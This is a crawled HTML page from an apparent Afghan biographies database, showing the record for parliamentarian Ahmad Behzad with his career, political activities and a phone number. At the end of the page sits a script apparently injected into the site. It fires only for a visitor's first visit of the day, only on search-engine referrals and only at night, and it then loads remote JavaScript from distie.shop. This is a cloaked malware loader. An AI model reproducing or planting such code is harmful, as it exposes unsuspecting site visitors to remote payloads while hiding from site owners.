

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=354&task=view&total=5100&start=961&Itemid=2
body_size: 4943
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 962 of 5239</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=337&task=view&total=5239&start=960&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2812&task=view&total=5239&start=962&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Behzad, Ahmad Bihzad</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Behzad, Ahmad Bihzad</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Hazara</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1974</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Wolesi Jirga Member</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Ahmad Bihzad<br />
	Phone: 0799452777</p>
<p>
	<strong>2. Previous Functions:</strong> j<br />
	Journalist for Azadi Radio Radio Free Afghanistan (2002-2005)<br />
	Wolesi Jirga Member 2005 MP MNA Herat,<br />
	Wolesi Jirga Member 2010 MP MNA Herat reelected<br />
	2nd Deputy Speaker of Wolesi Jirga (20110228 - )</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="Behzad_Ahmad" height="93" src="/images/stories/afghan_bios_2011/Behzad_Ahmad.jpg" style="margin-right: 10px; float: left;" width="75" />Ahmad Bihzad, son of Muhammad Nasir, was born in 1974 in Herat City. Bihzad completed his fourteenth class in Human Science. Since his schooling, Bihzad has continued to participate in political and cultural activities inside and outside of the country. Nasir is one of the founders of the Afghanistan Immigrant Students Forum in Mashhad, Iran; a founder of the Journalists&rsquo; Association Experts Council; and responsible for the Afghan University Students Political and Cultural Affairs organization in Azerbaijan.</p>
<p>
	Ali Ahmad Behzad Ahmad Bezad was a former member of Hizb‐ e Wahdat Islami (Islamic Unity Party) of Afghanistan. Before he was elected to Parliament in 2005, Behzad was a journalist covering the province. In the 2005 elections by vote order he was on 7th out of 17 WJ seats for Herat.</p>
<p>
	On March 19, 2003, Ahmad Behzad, one of Radio Free Afghanistan&#39;s reporters, was allegedly beaten and detained on Ismael Khan&#39;s orders. This culminated in Khan ordering Behzad to leave the province permanently, despite his being a native of the city of Herat. Behzad returned to Herat on April 3, 2003. Ahmad Behzad is in opposition to Karzai and his government. He accused the administrative officials of the Parliament (Wolesi Jirga) in a public session of the parliament for not having proper knowledge about violation under which Karzai was declared as winner of the polls by the IEC. (20091103).<br />
	<br />
	Behzad accused the president of pressuring the upper house to back his controversial decree to amend the election law. (20100403) Karzai appoints a third of upper house members. An authority from the IEC has said that IEC Head Manawi is under pressure from the President&rsquo;s Office to disqualify three poll winners &ndash; Dr Mehdi, Ahmad Behzad and Latif Pedram. (20111109). President Hamid Karzai may dissolve Parliament in an effort to stand for a third term, the second deputy speaker of Wolesi Jirga said on 20110815.<br />
	<br />
	In the election for the administrative commission of the Wolesi Jirga on 20110228&nbsp; Ahmad Behzad bagged 124 votes and was elected 2nd deputy Speaker of the Lower House.<br />
	&nbsp;</p>
<p style="text-align: justify;">
	Afghan MP, Ahmad Bezad, asked the international community to prevent Karzai and his cronies from pursuing illegal actions during the next presidential elections in Afghanistan.(20120520).<br />
	<br />
	MP Behzad has been largely involved in organizing rallies and demonstrations against the government over the massive TUTAP power project. A large demonstration was organized by Enlightening Movement led by MP Behzad which was formed to protest against the implementation of the project which was originally planned through Bamyan province. Scores of people were killed and dozens more were wounded after a deadly suicide attack ripped through the protest 2016. The movement led by MP Behzad continues to their demonstrations mainly outside the country and on official visits of the Afghan leaders.</p>
<p>
	<br />
	Wolesi Jirga suspended MP Ahmad Behzad, MP Parvin Durani, MP Fareshta Anwari, and MP Bashir Ahmad Tahyanj. The four lawmakers had failed to attend the parliament sessions since the past twenty days.(20170412)<br />
	&nbsp;</p>
<p>
	He is married with three daughters.<br />
	&nbsp;</p>
<p>
	He speaks Dari.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-05-01</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-12</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5239&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=337&task=view&total=5239&start=960&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2812&task=view&total=5239&start=962&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5239&start=5238&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>